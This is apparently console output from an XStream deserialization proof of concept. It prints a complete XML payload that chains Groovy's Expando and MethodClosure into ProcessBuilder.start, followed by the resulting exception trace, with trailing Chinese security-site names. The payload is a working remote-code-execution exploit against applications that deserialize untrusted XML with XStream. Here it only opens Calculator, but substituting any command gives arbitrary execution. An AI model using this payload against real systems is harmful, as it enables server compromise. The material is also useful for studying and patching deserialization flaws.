 <terminated> XstreamPOC [Java Application] /Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (2016年2月27日 下午9:36:01)
警告: Module [groovy-all] - Unable to load extension class [org.codehaus.groovy.runtime.NioGroovyMethods]
<map>
<entry>
<groovy.util.Expando>
<expandoProperties>
<entry>
<string>hashCode</string>
<org.codehaus.groovy.runtime.MethodClosure>
<delegate class="groovy.util.Expando" reference="../../../.."/>
<owner class="java.lang.ProcessBuilder">
<command>
<string>open</string>
<string>/Applications/Calculator.app</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</owner>
<resolveStrategy>0</resolveStrategy>
<directive>0</directive>
<parameterTypes/>
<maximumNumberOfParameters>0</maximumNumberOfParameters>
<method>start</method>
</org.codehaus.groovy.runtime.MethodClosure>
</entry>
</expandoProperties>
</groovy.util.Expando>
<int>666</int>
</entry>
</map>
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException: java.lang.UNIXProcess cannot be cast to java.lang.Integer : java.lang.UNIXProcess cannot
---- Debugging information ----
message : java.lang.UNIXProcess cannot be cast to java.lang.Integer
cause-exception : java.lang.ClassCastException
cause-message : java.lang.UNIXProcess cannot be cast to java.lang.Integer
class : java.util.HashMap
required-type : java.util.HashMap
黑吧安全网
www.myhack58.com
drops.wooyun.org